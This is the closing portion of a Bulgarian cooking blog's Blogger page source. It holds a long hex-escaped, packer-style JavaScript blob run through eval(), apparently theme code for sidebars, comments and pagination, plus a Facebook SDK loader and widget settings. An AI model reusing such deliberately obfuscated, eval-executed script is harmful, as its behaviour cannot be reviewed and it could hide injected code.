x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5W5xPQ7UznvZefepRc-AgKwS_Pkw:1769818644392';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2020/02/blog-post_29.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2020/02/blog-post_29.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2020/02/blog-post_29.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/4368938316111948927/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '4368938316111948927', 'postImageThumbnailUrl': 